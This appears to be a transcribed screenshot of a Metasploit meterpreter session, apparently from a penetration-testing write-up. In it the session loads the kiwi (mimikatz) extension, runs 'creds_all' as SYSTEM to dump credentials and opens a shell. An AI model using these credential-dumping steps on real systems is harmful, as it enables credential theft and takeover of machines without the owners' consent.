 msfconsole ⌥⌘1
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
meterpreter > shell